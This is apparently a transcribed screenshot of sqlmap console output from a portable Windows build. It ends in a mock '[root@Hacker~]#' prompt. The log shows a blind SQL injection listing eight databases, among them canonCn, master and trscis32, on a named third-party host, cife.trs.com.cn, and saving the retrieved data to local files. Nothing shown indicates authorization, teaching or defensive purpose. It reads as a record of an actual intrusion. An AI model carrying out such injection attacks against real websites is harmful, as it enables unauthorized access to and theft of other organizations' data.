 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
[20:40:04] [INFO] retrieved: model
[20:41:53] [INFO] retrieved: msdb
[20:43:12] [INFO] retrieved: tempdb
[20:45:25] [INFO] retrieved: trscis
[20:47:44] [ERROR] invalid character detected. retrying..
[20:47:44] [WARNING] increasing time delay to 6 seconds
32
available databases [8]:
[*] canonCn
[*] canonEn
[*] distribution
[*] master
[*] model
[*] msdb
[*] tempdb
[*] trscis32
[20:48:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 58 times
[20:48:22] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\cife.trs.com.cn'
[*] shutting down at 20:48:22
[root@Hacker~]# Sqlmap _